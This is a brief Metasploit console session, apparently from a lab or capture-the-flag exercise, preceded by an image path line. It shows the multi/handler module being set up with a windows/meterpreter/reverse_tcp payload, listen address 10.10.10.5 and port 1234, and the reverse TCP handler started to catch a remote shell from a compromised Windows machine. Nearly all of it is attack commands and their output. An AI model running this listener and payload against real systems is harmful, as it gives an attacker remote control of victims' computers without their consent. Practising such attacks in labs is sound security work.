 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.10.5
LHOST => 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234